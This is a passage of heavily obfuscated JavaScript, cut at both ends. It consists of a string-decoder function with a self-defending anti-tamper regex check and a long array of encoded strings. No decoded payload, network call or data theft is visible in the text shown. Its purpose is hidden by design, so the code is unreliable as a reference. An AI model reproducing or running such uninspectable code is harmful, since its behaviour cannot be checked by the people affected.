_0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0m